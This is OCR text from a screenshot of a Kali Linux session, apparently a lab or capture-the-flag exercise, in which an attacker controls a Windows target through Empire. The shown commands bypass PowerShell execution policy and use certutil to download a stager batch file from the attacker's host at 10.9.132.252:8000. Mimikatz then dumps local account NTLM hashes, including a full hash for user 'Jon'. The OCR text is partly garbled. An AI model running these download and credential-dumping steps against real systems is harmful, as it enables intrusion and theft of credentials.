 Home
Kali Linux
mnt
- : sudo ./empire — Konsole
File Edit View Bookmarks Settings Help
Desktop : ruby
- : sudo ./empire
stage
'stage' is not recognized as an internal or external comma
nd,
operable program or batch file.
C:\Users\Jon\Desktop>powershell.exe -ep bypass stager
powershell.exe -ep bypass stager
The term 'stager' is not recognized as the name of a cmdle
t, function, script f
ile, or operable program. Check the spelling of the name,
or if a path was incl
uded, verify that the path is correct and try again.
At line:1 char:7
+ stager <<<<
+ CategoryInfo : ObjectNotFound: (stager:Stri
ng) [], CommandNotFo
undException
+ FullyQualifiedErrorId : CommandNotFoundException
' is not recognized as an internal or external command,
operable program or batch file.
':\Users\Jon\Desktop>^[[A^[[A
C:\Users\Jon\Desktop>Certutil -urlcache -f http://10.9.132
.252:8000/stager2.bat stager2.bat
Certutil -urlcache -f http://10.9.132.252:8000/stager2.bat
stager2.bat
**** Online ****
***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : Jon-PC / S-1-5-21-2633577515-2458672280-487782642
RID : 000001f4 (500)
User : Administrator
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e8 (1000)
User : Jon
LM :
NTLM : ffb43f0de35be4d9917ac0cc8ad57f8d
(Empire: 1PXZGM4S) > [*] Tasked 1PXZGM4S to run TASK_CMD_JOB
[*] Agent 1PXZGM4S tasked with task ID 4
12
Desktop Toolbox
- : sudo openvpn
- : sudo ./empire
- : sudo python3
- : sudo ./starkiller-1.4.0.AppImage
Releases · BC-SECURITY/Starkiller ·...
Empire — Dolphin
- : sudo ./empire — Konsole
New Tab - Chromium
starkiller
7:22 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
20:22
14/11/2020